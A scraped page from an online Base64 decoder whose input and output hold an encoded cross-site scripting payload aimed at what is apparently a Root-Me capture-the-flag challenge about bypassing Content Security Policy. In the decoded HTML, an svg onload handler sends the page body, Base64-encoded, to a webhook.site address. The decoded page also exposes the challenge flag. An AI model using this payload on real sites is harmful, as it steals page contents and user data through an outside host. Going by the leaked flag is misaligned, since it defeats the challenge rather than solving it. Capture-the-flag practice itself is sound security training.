 Decode from Base64 format
Simply enter your data then push the decode button.
JTBBJTA5JTNDZGl2JTIwY2xhc3MlM0QlMjJ3cmFwcGVyJTIyJTNFJTBBJTA5JTA5JTNDaDElM0VXZWxjb21lJTJDJTIwJTNDc3ZnJTIwb25sb2FkJTNEJTIybG9jYXRp
b24uaHJlZiUzRCUyNnF1b3QlM0IlMkYlMkZ3ZWJob29rLnNpdGUlMkYwN2E4MjdjZS05YTcxLTQ3MjctOGM2OC0zMzgxYmQwY2M5MzklM0ZjJTNEJTI2cXVvdCUz
Qi5jb25jYXQoYnRvYShlbmNvZGVVUklDb21wb25lbnQoZG9jdW1lbnQuYm9keS5pbm5lckhUTUwpKSklMjIlM0UlMjAhJTNDJTJGc3ZnJTNFJTNDJTJGaDElM0UlME
ElMEElMEElMDklMjAlMjAlMDklM0NkaXYlMjBjbGFzcyUzRCUyMm1lc3NhZ2UlMjIlM0UlMEElMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlM0NwJTNFQXQlMjBRdWFja3F1YWNrJT
IwY29ycCUyMHRoZSUyMGRldmVsb3BlcnMlMjB0aGluayUyMHRoYXQlMjB0aGV5JTIwZG8lMjBub3QlMjBoYXZlJTIwdG8lMjBwYXRjaCUyMFhTUyUyMGJlY2F1c2U
lMjB0aGV5JTIwaW1wbGVtZW50JTIwdGhlJTIwQ29udGVudCUyMFNlY3VyaXR5JTIwUG9saWN5JTIwKENTUCkuJTIwQnV0JTIweW91JTIwYXJlJTIwYSUyMGhhY2t
lciUyQyUyMHJpZ2h0JTIwJTNGJTIwSSdtJTIwc3VyZSUyMHlvdSUyMHdpbGwlMjBiZSUyMGFibGUlMjB0byUyMGV4ZmlsdHJhdGUlMjB0aGlzJTIwZmxhZyUzQSUy
MENTUF8zNFNZX1QwX0JZUDRTX1cxVEhfU0NSMVBULiUyMChPbmx5JTIwdGhlJTIwYm90JTIwaXMlMjBhYmxlJTIwdG8lMjBzZWUlMjB0aGUlMjBmbGFnKSUzQy
UyRnAlM0UlMEElMDklMjAlMjAlMDklM0MlMkZkaXYlM0UlMEElMDklMjAlMjAlMDklM0NkaXYlMjBjbGFzcyUzRCUyMm1lc3NhZ2UlMjIlM0UlMEElMDklMjAlMjAlMDkl
MDklM0NwJTNFRGlkJTIweW91JTIwZmluZCUyMGElMjB2dWxuZXJhYmlsaXR5JTIwJTNGJTIwJTNDYSUyMGhyZWYlM0QlMjJodHRwJTNBJTJGJTJGY2hhbGxlbm
dlMDEucm9vdC1tZS5vcmclM0E1ODAwOCUyRnJlcG9ydCUyMiUzRUZpbGwlMjB0aGlzJTIwZm9ybSUzQyUyRmElM0UuJTBBJTA5JTIwJTIwJTA5JTNDJTJGcCUzR
SUzQyUyRmRpdiUzRSUwQSUwOSUzQyUyRmRpdiUzRSUwQSUwQSUyMCUyMCUwQSUwQQ==
For encoded binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Source character set.
Decode each line separately (useful for when you have multiple entries).
Live mode OFF Decodes in real-time as you type or paste (supports only the UTF-8 character set).
DECODE Decodes your data into the area below.
%0A%09%3Cdiv%20class%3D%22wrapper%22%3E%0A%09%09%3Ch1%3EWelcome%2C%20%3Csvg%20onload%3D%22location.href%3D%26quot%3B%2F%2
Fwebhook.site%2F07a827ce-9a71-4727-8c68-3381bd0cc939%3Fc%3D%26quot%3B.concat(btoa(encodeURIComponent(document.body.innerHTML)))%22%3E%2
0!%3C%2Fsvg%3E%3C%2Fh1%3E%0A%0A%09%20%20%09%3Cdiv%20class%3D%22message%22%3E%0A%20%20%20%20%20%20%20%20%3Cp%3EAt%
20Quackquack%20corp%20the%20developers%20think%20that%20they%20do%20not%20have%20to%20patch%20XSS%20because%20they%20implement%20th
e%20Content%20Security%20Policy%20(CSP).%20But%20you%20are%20a%20hacker%2C%20right%20%3F%20I'm%20sure%20you%20will%20be%20able%20t
o%20exfiltrate%20this%20flag%3A%20CSP_34SY_T0_BYP4S_W1TH_SCR1PT.%20(Only%20the%20bot%20is%20able%20to%20see%20the%20flag)%3C%2Fp%
3E%0A%09%20%20%09%3C%2Fdiv%3E%0A%09%20%20%09%3Cdiv%20class%3D%22message%22%3E%0A%09%20%20%09%09%3Cp%3EDid%20you%20fi
nd%20a%20vulnerability%20%3F%20%3Ca%20href%3D%22http%3A%2F%2Fchallenge01.root-me.org%3A58008%2Freport%22%3EFill%20this%20form%3C%2F
a%3E.%0A%09%20%20%09%3C%2Fp%3E%3C%2Fdiv%3E%0A%09%3C%2Fdiv%3E%0A%0A%20%20%0A%0A